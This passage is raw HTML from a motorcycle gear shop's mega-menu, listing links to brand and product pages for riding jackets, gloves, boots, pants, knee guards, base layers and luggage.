<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40092' id='mega-menu-item-40092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/">KORDA Edge Riding Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42972' id='mega-menu-item-42972'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/">KORDA Street Riding Jacket</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32491' id='mega-menu-item-32491'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/gloves/">GLOVES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32507' id='mega-menu-item-32507'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti/" aria-haspopup="true" aria-expanded="false">BIKERATTI  GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32509' id='mega-menu-item-32509'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/">Bikeratti Meridian Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32510' id='mega-menu-item-32510'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/" aria-haspopup="true" aria-expanded="false">SOLACE GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34954' id='mega-menu-item-34954'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/">SOLACE Furious CE Gloves V2.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41346' id='mega-menu-item-41346'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/">SOLACE Furious Gloves V3.0 CE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32516' id='mega-menu-item-32516'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/">Solace Versadry WP Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34283' id='mega-menu-item-34283'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/">SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34979' id='mega-menu-item-34979'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/">SOLACE SABRE CE GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37999' id='mega-menu-item-37999'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/">▸ Solace Rival Carbon CE Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37559' id='mega-menu-item-37559'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vento-dualsport-gloves/">▸ SOLACE Vento Dualsport Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40907' id='mega-menu-item-40907'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/">▸ Solace Hobo Semi-Gauntlet Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32522' id='mega-menu-item-32522'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" aria-haspopup="true" aria-expanded="false">SCALA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32523' id='mega-menu-item-32523'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/">Scala Air Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32524' id='mega-menu-item-32524'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/">Scala Trekker Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32525' id='mega-menu-item-32525'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/">Scala Viper Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32526' id='mega-menu-item-32526'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/">Scala Runner Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37817' id='mega-menu-item-37817'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/">▸  Scala Atlas Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38287' id='mega-menu-item-38287'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/">▸  Scala Typhoon Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38340' id='mega-menu-item-38340'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/">▸ Scala Speed Glove</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32527' id='mega-menu-item-32527'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/" aria-haspopup="true" aria-expanded="false">LS2 GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35227' id='mega-menu-item-35227'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/">LS2 SPARK II LEATHER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35250' id='mega-menu-item-35250'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/">LS2 SPARK II AIR GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35268' id='mega-menu-item-35268'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/">LS2 CHAKI GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34228' id='mega-menu-item-34228'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/" aria-haspopup="true" aria-expanded="false">RAIDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34225' id='mega-menu-item-34225'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/">Raida AirWave Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34226' id='mega-menu-item-34226'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/">Raida AqDry Gloves</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35304' id='mega-menu-item-35304'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/" aria-haspopup="true" aria-expanded="false">CRAMSTER GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35305' id='mega-menu-item-35305'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/">CRAMSTER K2K GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35379' id='mega-menu-item-35379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/">CRAMSTER BREEZER GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35405' id='mega-menu-item-35405'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/">CRAMSTER FLUX WP GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36991' id='mega-menu-item-36991'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/">CRAMSTER FLUX SP GLOVES</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35847' id='mega-menu-item-35847'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/" aria-haspopup="true" aria-expanded="false">KORDA GLOVES<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35849' id='mega-menu-item-35849'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/">Korda Street Gloves</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35868' id='mega-menu-item-35868'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/">KORDA AERO GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35951' id='mega-menu-item-35951'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/">KORDA STREET SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35958' id='mega-menu-item-35958'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/">KORDA STUNT SHORT CUFF GLOVES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41436' id='mega-menu-item-41436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/">Korda Triad Riding Gloves</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32574' id='mega-menu-item-32574'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/boots/">BOOTS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32575' id='mega-menu-item-32575'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/">FLY Racing Maverik   Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32577' id='mega-menu-item-32577'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-riding-boot/">Orazo Riding Boot</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32578' id='mega-menu-item-32578'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ryo-boots/">RYO Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32579' id='mega-menu-item-32579'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/">XDI Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32580' id='mega-menu-item-32580'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-boots/">Solace Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32581' id='mega-menu-item-32581'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-tourer-boots/">Raida Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33030' id='mega-menu-item-33030'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-riding-boots/">AXOR RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36205' id='mega-menu-item-36205'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-riding-boots/">BISON RIDING BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37866' id='mega-menu-item-37866'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-boots/">LS2 BOOTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32605' id='mega-menu-item-32605'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-shoe-cover/">Solace Shoe Cover Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38053' id='mega-menu-item-38053'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/">Solace Socks Waterproof</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40222' id='mega-menu-item-40222'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/vr1-biker-boots/">VR1 Biker Boots</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41483' id='mega-menu-item-41483'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/korda-boots/">KORDA BOOTS</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32479' id='mega-menu-item-32479'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/pants/">Pants<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-43001' id='mega-menu-item-43001'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/" aria-haspopup="true" aria-expanded="false">SOLACE PANT<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34874' id='mega-menu-item-34874'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/">SOLACE COOLPRO V3T.0 PANTS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32485' id='mega-menu-item-32485'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/">Solace Gravel Denim Jeans Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32486' id='mega-menu-item-32486'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/">Solace S30 Pant</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37492' id='mega-menu-item-37492'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/">SOLACE ION AIR MESH PANT</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37763' id='mega-menu-item-37763'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/">Solace Mercury Denim Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32489' id='mega-menu-item-32489'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" aria-haspopup="true" aria-expanded="false">Scala Pants<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32490' id='mega-menu-item-32490'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/">Scala Street Riding Pant</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-34812' id='mega-menu-item-34812'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/" aria-haspopup="true" aria-expanded="false">RAIDA PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34813' id='mega-menu-item-34813'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/">Raida Rover Riding Pants</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-37509' id='mega-menu-item-37509'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/" aria-haspopup="true" aria-expanded="false">BISON PANTS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37508' id='mega-menu-item-37508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/">BISON AIR PRO RIDING PANT</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32529' id='mega-menu-item-32529'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/knee-guards/">Knee Guards<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32530' id='mega-menu-item-32530'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/aspida-knee-guard/">Aspida Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32536' id='mega-menu-item-32536'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scoyco-knee-guard/">Scoyco Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34152' id='mega-menu-item-34152'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-knee-guards/">Solace Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-36348' id='mega-menu-item-36348'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/cramster-knee-guard/">Cramster Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37160' id='mega-menu-item-37160'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/taichi-knee-guards/">Taichi Knee Guards</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-37673' id='mega-menu-item-37673'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/orazo-knee-guard/">Orazo Knee Guard</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41079' id='mega-menu-item-41079'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/">Scala Knee Guards</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32478' id='mega-menu-item-32478'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/">JACKETS BASE LAYER<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34720' id='mega-menu-item-34720'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/">Raida Base Layer ( Top )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34719' id='mega-menu-item-34719'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/">Raida Base Layer ( Bottom )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38614' id='mega-menu-item-38614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/">SOLASE S-DRY 500</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32539' id='mega-menu-item-32539'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/motorcycle-luggage/" aria-haspopup="true" aria-expanded="false" tabindex="0">Motorcycle Luggage<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32540' id='mega-menu-item-32540'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tank-bags">Tank Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32542' id='mega-menu-item-32542'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-tank-bag/">Dirtsack Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32543' id='mega-menu-item-32543'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/">Guardian Gears Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32545' id='mega-menu-item-32545'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/">Solace Tank Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36189' id='mega-menu-item-36189'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-tankbag/">Bison Tank Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32546' id='mega-menu-item-32546'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/saddle-bags">Saddle Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32548' id='mega-menu-item-32548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/">Dirtsack Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32549' id='mega-menu-item-32549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-saddle-bag/">Invictus Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32551' id='mega-menu-item-32551'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/">Guardian Gears Saddle Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32552' id='mega-menu-item-32552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-saddle-bags/">Solace Saddle Bags</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37881' id='mega-menu-item-37881'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison-saddle-bag/">▸Bison Saddle Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32553' id='mega-menu-item-32553'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tail-bags">Tail Bags<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
